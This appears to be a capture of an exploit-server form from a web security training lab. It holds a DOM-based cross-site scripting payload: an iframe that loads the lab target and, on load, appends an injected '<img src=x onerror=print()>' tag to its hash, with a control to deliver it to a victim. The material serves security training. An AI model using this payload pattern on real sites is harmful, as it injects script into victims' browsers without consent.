 Craft a response
URL: https://exploit-0a0000620474f2738027115e017a0013.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a4000a904f6f2dd80d712b6001d0066.web-security-academy.net//#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log